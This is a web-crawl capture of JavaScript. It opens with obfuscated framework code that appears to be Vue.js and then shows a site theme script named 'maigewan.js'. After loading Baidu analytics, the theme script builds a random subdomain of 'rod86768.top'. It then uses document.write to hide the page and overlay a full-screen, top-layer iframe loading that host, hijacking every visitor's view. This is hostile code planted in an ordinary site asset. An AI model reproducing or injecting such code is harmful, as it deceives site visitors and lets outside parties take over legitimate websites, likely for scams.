_0xa1bfa2=_0x4e12d4[_0x2a75eb];if(_0xa1bfa2['tag']){if(null!=_0xa1bfa2['key']&&0x0!==String(_0xa1bfa2[_0x3b180d(0x1dd)])[_0x3b180d(0x1d3)](_0x3b180d(0x1bd)))_0x1f24d3['push'](_0xa1bfa2),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]=_0xa1bfa2,(_0xa1bfa2[_0x3b180d(0x269)]||(_0xa1bfa2['data']={}))[_0x3b180d(0x1aa)]=_0x43895f;else;}}if(_0x418ebe){var _0x6d1ef=[],_0x4ba51b=[];for(_0x2a75eb=0x0;_0x2a75eb<_0x418ebe[_0x3b180d(0x25f)];_0x2a75eb++){_0xa1bfa2=_0x418ebe[_0x2a75eb],(_0xa1bfa2['data']['transition']=_0x43895f,_0xa1bfa2['data'][_0x3b180d(0x242)]=_0xa1bfa2[_0x3b180d(0x1c5)][_0x3b180d(0x27f)](),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]?_0x6d1ef[_0x3b180d(0x266)](_0xa1bfa2):_0x4ba51b['push'](_0xa1bfa2));}this['kept']=_0x49cb04(_0x539812,null,_0x6d1ef),this['removed']=_0x4ba51b;}return _0x49cb04(_0x539812,null,_0x1f24d3);},'updated':function(){var _0x154c9b=_0x459cd8,_0x2e272e=this['prevChildren'],_0x20c32e=this[_0x154c9b(0x168)]||(this[_0x154c9b(0x1eb)]||'v')+'-move';_0x2e272e[_0x154c9b(0x25f)]&&this['hasMove'](_0x2e272e[0x0][_0x154c9b(0x1c5)],_0x20c32e)&&(_0x2e272e[_0x154c9b(0x1c2)](_0x58862a),_0x2e272e[_0x154c9b(0x1c2)](_0x3f0a3f),_0x2e272e['forEach'](_0x5f5751),this['_reflow']=document[_0x154c9b(0x2c5)][_0x154c9b(0x178)],_0x2e272e[_0x154c9b(0x1c2)](function(_0x681b2a){var _0xef0993=_0x154c9b;if(_0x681b2a[_0xef0993(0x269)]['moved']){var _0x98253d=_0x681b2a[_0xef0993(0x1c5)],_0x5892db=_0x98253d['style'];_0x1ac72f(_0x98253d,_0x20c32e),_0x5892db['transform']=_0x5892db[_0xef0993(0x1d8)]=_0x5892db[_0xef0993(0x310)]='',_0x98253d['addEventListener'](_0x173efb,_0x98253d[_0xef0993(0x256)]=function _0x44b27a(_0x67ae40){var _0x27c680=_0xef0993;_0x67ae40&&_0x67ae40[_0x27c680(0x210)]!==_0x98253d||_0x67ae40&&!/transform$/['test'](_0x67ae40['propertyName'])||(_0x98253d['removeEventListener'](_0x173efb,_0x44b27a),_0x98253d['_moveCb']=null,_0x2f1f95(_0x98253d,_0x20c32e));});}}));},'methods':{'hasMove':function(_0x1a9740,_0x5eb8a0){var _0x450ab7=_0x459cd8;if(!_0x2c4d9d)return!0x1;if(this[_0x450ab7(0x1c9)])return this['_hasMove'];var _0xe7bf82=_0x1a9740['cloneNode']();_0x1a9740[_0x450ab7(0x1e9)]&&_0x1a9740[_0x450ab7(0x1e9)]['forEach'](function(_0x38ef14){_0x1b371a(_0xe7bf82,_0x38ef14);}),_0x399f42(_0xe7bf82,_0x5eb8a0),_0xe7bf82['style'][_0x450ab7(0x1e6)]='none',this[_0x450ab7(0x1ff)][_0x450ab7(0x23c)](_0xe7bf82);var _0xfe1d8=_0x5bedfa(_0xe7bf82);return this['$el']['removeChild'](_0xe7bf82),this[_0x450ab7(0x1c9)]=_0xfe1d8[_0x450ab7(0x316)];}}};function _0x58862a(_0x4b7b18){var _0x1a7600=_0x459cd8;_0x4b7b18['elm'][_0x1a7600(0x256)]&&_0x4b7b18['elm'][_0x1a7600(0x256)](),_0x4b7b18['elm']['_enterCb']&&_0x4b7b18[_0x1a7600(0x1c5)][_0x1a7600(0x299)]();}function _0x3f0a3f(_0x1bd28b){var _0x71125f=_0x459cd8;_0x1bd28b[_0x71125f(0x269)]['newPos']=_0x1bd28b['elm']['getBoundingClientRect']();}function _0x5f5751(_0x5e0bd8){var _0x1accc0=_0x459cd8,_0x4c1c40=_0x5e0bd8['data'][_0x1accc0(0x242)],_0x59b83d=_0x5e0bd8[_0x1accc0(0x269)]['newPos'],_0x352dce=_0x4c1c40['left']-_0x59b83d[_0x1accc0(0x1ab)],_0xecbc80=_0x4c1c40[_0x1accc0(0x185)]-_0x59b83d['top'];if(_0x352dce||_0xecbc80){_0x5e0bd8['data']['moved']=!0x0;var _0x49578f=_0x5e0bd8['elm']['style'];_0x49578f['transform']=_0x49578f['WebkitTransform']=_0x1accc0(0x23f)[_0x1accc0(0x328)](_0x352dce,'px,')[_0x1accc0(0x328)](_0xecbc80,_0x1accc0(0x1a1)),_0x49578f['transitionDuration']='0s';}}var _0x4877a2={'Transition':_0x20e6a2,'TransitionGroup':_0x4f572d};_0x464ca1['config']['mustUseProp']=_0x2bfb34,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2c4)]=_0x5833a8,_0x464ca1[_0x459cd8(0x1b6)]['isReservedAttr']=_0x174522,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x32d)]=_0x496d69,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2fd)]=_0x38c84b,_0x28681e(_0x464ca1[_0x459cd8(0x167)][_0x459cd8(0x2f9)],_0x5ef564),_0x28681e(_0x464ca1['options'][_0x459cd8(0x288)],_0x4877a2),_0x464ca1['prototype'][_0x459cd8(0x220)]=_0x1cd3be?_0x29717c:_0x30144f,_0x464ca1[_0x459cd8(0x311)]['$mount']=function(_0x1843b4,_0x3d4f42){return _0x1843b4=_0x1843b4&&_0x1cd3be?_0x1924c6(_0x1843b4):void 0x0,_0x52a51d(this,_0x1843b4,_0x3d4f42);},_0x1cd3be&&setTimeout(function(){var _0x56decf=_0x459cd8;_0x860f1c[_0x56decf(0x2a4)]&&_0x1ac37c&&_0x1ac37c['emit']('init',_0x464ca1);},0x0);}}]);

--- FILE ---
content_type: text/javascript
request_url: http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/maigewan.js
body_size: 675
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f2d3e09760cd252e40eeada940c2c1ec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'rod86768.top';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');